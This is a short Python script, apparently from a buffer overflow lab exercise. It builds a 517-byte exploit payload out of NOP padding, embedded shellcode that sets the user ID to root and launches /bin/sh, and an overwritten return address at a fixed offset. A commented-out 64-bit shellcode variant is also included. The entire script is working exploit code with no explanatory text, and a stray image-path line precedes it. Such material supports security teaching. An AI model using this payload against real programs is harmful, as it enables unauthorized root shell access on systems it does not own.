 # Replace the content with the actual shellcode
shellcode= (
  #"\x90\x90\x90\x90"
  #"\x90\x90\x90\x90"
  #"\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
  #"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  #"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  #"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
E = 517
# Fill the content with NOP's
content = bytearray(0x90 for i in range(E))
##################################################################
# Put the shellcode somewhere in the payload
start = 400               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcaf8 + 200           # Change this number
offset = 108 + 4              # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
# spray the buffer, to increase the chance of hitting the Return Address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')